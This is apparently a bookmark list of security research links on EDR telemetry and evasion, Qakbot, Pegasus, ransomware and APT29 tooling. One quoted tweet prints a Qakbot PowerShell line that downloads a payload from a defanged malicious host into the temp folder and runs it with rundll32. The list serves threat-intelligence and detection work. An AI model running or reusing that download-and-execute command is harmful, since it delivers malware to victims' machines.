GitHub - tsale/EDR-Telemetry: This project aims to compare and evaluate the telemetry of various EDR products.
https://github.com/tsale/EDR-Telemetry
Evading EDR | No Starch Press
https://nostarch.com/book-edr
EDR Telemetry Tracking for Windows - Google スプレッドシート
https://t.ly/HMht
Microsoft shifts to a new threat actor naming taxonomy - Microsoft Security Blog
https://www.microsoft.com/en-us/security/blog/2023/04/18/microsoft-shifts-to-a-new-threat-actor-naming-taxonomy/
Triple Threat: NSO Group’s Pegasus Spyware Returns in 2022 with a Trio of iOS 15 and iOS 16 Zero-Click Exploit Chains - The Citizen Lab
https://citizenlab.ca/2023/04/nso-groups-pegasus-spyware-returns-in-2022/
Process injection in 2023, evading leading EDRs | Vincent Van Mieghem
https://vanmieghem.io/process-injection-evading-edr-in-2023/
Qakbot/Qakbot_obama254_19.04.2023.txt at main · pr0xylife/Qakbot · GitHub
https://github.com/pr0xylife/Qakbot/blob/main/Qakbot_obama254_19.04.2023.txt
Play ransomware gang uses custom Shadow Volume Copy data-theft tool
https://www.bleepingcomputer.com/news/security/play-ransomware-gang-uses-custom-shadow-volume-copy-data-theft-tool/
MalwareBazaar | Browse Checking your browser
https://bazaar.abuse.ch/browse/tag/104-156-149-33/
GitHub - thefLink/Hunt-Weird-Syscalls: ETW based POC to identify direct and indirect syscalls
https://github.com/thefLink/Hunt-Weird-Syscalls
ZwClose on Twitter: "Finished 1st part of my blogpost series on vulnerabilities I've found in Intel Killer software, which is preinstalled by a few OEMs. This is the case when bloatware isn't just annoying, but also affects security of the OS. Here is the post: https://t.co/DLNN5YgewB" / Twitter
https://twitter.com/zwclose/status/1604584933128916999

Michael Koczwara on Twitter: "APT29/Nobelium🇷🇺 Initial Access Attack Analysis HTML (EnvyScout) dropper used by Russian APT29/Nobelium in recent campaigns ⚡️ https://t.co/OxwicARtgJ EnvyScout uses a technique known as HTML smuggling to deliver an IMG/ISO file to the targeted systems (data block that can be… https://t.co/7MeVFD7mfP" / Twitter
https://twitter.com/i/web/status/1648658626041487360
Diving into Intel Killer bloatware, part 2 | ZwClose
https://zwclose.github.io/2023/04/18/killer2.html
Qakbot/Qakbot_BB24_19.04.2023.txt at main · pr0xylife/Qakbot · GitHub
https://github.com/pr0xylife/Qakbot/blob/main/Qakbot_BB24_19.04.2023.txt
EnvyScout, Software S0634 | MITRE ATT&CK®
https://attack.mitre.org/software/S0634/
Cryptolaemus on Twitter: "#Qakbot - BB24 - .one > .iso > .chm > ps > .dll hh E:\README-JRN44.chm powershell $sensillum = ("https://hotellosmirtos.]com/sjn/Tn0Q3nieE") foreach ($form in $sensillum) {try {wget $form -O $env:TEMP\hexatetra rundll32 $env:TEMP\hexatetra,Motd IOC's https://t.co/e8acZvBSf4 https://t.co/Xniq3kEDNQ" / Twitter
https://twitter.com/Cryptolaemus1/status/1648632165742137344![Cryptolaemus on Twitter: "#Qakbot - BB24 - .one > .iso > .chm > ps > .dll hh E:\README-JRN44.chm powershell $sensillum = ("https://hotellosmirtos.]com/sjn/Tn0Q3nieE") foreach ($form in $sensillum) {try {wget $form -O $env:TEMP\hexatetra rundll32 $env:TEMP\hexatetra,Motd IOC's https://t.co/e8acZvBSf4 https://t.co/Xniq3kEDNQ" / Twitter](/image/screenshot/280194aa6e55187eb847fbc6a632cf8d.png)
US, UK warn of govt hackers using custom malware on Cisco routers
https://www.bleepingcomputer.com/news/security/us-uk-warn-of-govt-hackers-using-custom-malware-on-cisco-routers/
Oddvar Moe on Twitter: "Awesome @TrustedSec #Sysmon videos by @Carlos_Perez Part 1 https://t.co/4RpUT51zbz Part 2 https://t.co/CctQOxd4vk Part 3 https://t.co/qlMuBoCz0v Part 4 https://t.co/0xcHPr2UfC Part 5 https://t.co/VwcVacp1xK Part 6 https://t.co/XpwOHSSKyC Part 7 https://t.co/7LPZbUFDfM…" / Twitter
